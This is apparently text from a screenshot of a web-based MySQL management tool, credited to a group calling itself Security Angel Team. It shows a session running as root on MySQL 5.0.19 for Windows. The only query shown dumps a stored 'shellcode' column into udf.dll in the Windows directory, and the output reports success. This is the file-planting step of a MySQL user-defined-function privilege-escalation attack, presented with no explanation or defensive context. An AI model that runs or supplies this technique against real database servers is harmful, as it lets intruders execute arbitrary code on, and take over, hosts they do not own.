 MySQL 5.0.19-nt running in localhost as root@localhost
Please select a database: mysql
Current dababase: mysql
Run SQL query/queries on database mysql:
select shellcode from udfeval into dumpfile 'C://windows//udf.dll';
Query
Query#0 : select shellcode from udfeval into dumpfile 'C://windows//udf.dll'
affected rows : 1
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved.